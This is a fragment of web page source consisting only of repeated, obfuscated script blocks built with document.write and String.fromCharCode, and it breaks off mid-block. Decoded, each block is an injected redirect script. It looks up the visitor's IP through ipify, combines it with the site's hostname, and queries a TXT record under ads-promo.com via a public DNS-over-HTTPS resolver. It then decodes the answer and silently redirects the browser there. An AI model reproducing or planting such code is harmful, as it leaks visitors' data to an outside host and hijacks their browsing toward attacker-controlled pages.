120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,